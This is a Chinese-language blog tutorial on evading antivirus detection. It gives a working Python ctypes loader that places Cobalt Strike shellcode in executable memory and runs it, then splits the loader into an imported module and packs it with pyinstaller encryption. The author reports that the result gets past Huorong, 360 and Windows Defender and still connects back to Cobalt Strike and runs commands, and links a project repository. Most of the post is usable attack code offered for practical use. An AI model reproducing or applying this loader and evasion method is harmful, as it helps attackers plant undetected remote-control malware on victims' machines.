前言
最近学习免杀技术,偶然尝试居然bypass 国内常用杀软,很简单,但却非常使用,效果好到惊呆
准备

生成payload
cs生成一个python的pyload
构造加载器
加载器都一样,大同小异,网上很多
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
shellcode = bytearray(shellcode)
ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64
ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(shellcode)), ctypes.c_int(0x3000),ctypes.c_int(0x40))
buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_uint64(ptr), buf, ctypes.c_int(len(shellcode)))
handle = ctypes.windll.kernel32.CreateThread(ctypes.c_int(0),ctypes.c_int(0),ctypes.c_uint64(ptr),ctypes.c_int(0),ctypes.c_int(0),ctypes.pointer(ctypes.c_int(0)))
ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(handle), ctypes.c_int(-1))
|
免杀开始
将生成的pyload中的shellcode取出来放进加载器
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| import ctypes
def main():
shellcode = b"\xfc\x48\x83\xe4\xf0..."
shellcode = bytearray(shellcode)
ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64
ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(shellcode)), ctypes.c_int(0x3000),ctypes.c_int(0x40))
buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_uint64(ptr), buf, ctypes.c_int(len(shellcode)))
handle = ctypes.windll.kernel32.CreateThread(ctypes.c_int(0),ctypes.c_int(0),ctypes.c_uint64(ptr),ctypes.c_int(0),ctypes.c_int(0),ctypes.pointer(ctypes.c_int(0)))
ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(handle), ctypes.c_int(-1))
|
可以看到并没有对加载器进行任何处理,这样打包出来毫无疑问是会被杀的

import混淆加密打包bypass
现在我们把加载器写成一个函数,再通过一个py文件去调用加载器
1
2
| import shellcodloader
shellcodloader.main()
|
最终目录如下:

然后使用pyinstaller开始打包 –key 对二进制文件进行加密,防止反编译
1
| pyinstaller -F main.py --key test
|
x绒

可以看到我们没有对加载器做任何免杀操作,但是依旧免杀,简单实用.测试时间2022.12.4

x60 核晶开启

defender

cs执行命令
以上都可以正常上线cs并执行命令
项目地址
https://github.com/chencicici/python_bypass
思考
并没有上传微步和vt,因为已经够用了.以上仅仅使用import混淆导包和pyinstaller加密生成exe,还没有对shellcode和加载器进行加密混淆,已经免杀国内常用杀软.后续对shellcode进行加密或者分离加载,效果只会更好


